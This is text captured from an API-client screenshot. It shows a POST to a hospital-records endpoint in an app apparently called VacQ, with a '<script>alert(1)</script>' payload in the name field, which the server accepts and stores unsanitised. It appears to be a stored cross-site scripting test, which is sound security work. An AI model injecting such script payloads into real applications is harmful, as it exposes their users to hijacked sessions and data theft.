 HTTP VacQ / Hospital / Create New Save Share
POST {{URL}} /api/v1/hospitals Send
Params Authorization Headers (12) Body Scripts Settings Cookies
none form-data x-www-form-urlencoded raw binary GraphQL JSON Beautify
1 {
2 "name": "{{$randomFullName}} <script>alert(1)</script>",
3 "address": "Hospital",
4 "district": "Pakkret",
5 "province": "Nonthaburi",
6 "postalcode": "10110",
7 "tel": "02-8369999",
8 "region": "กรุงเทพมหานคร (Bangkok)"
9
10
11 }
Body Cookies (1) Headers (18) Test Results 201 Created 92 ms 1.17 KB e.g. Save Response
{} JSON Preview Visualize
1 {
2 "success": true,
3 "data": {
4 "name": "Steven Rohan PhD <script>alert(1)</script>",
5 "address": "Hospital",
6 "district": "Pakkret",
7 "province": "Nonthaburi",
8 "postalcode": "10110",
9 "tel": "02-8369999",
10 "region": "กรุงเทพมหานคร (Bangkok)",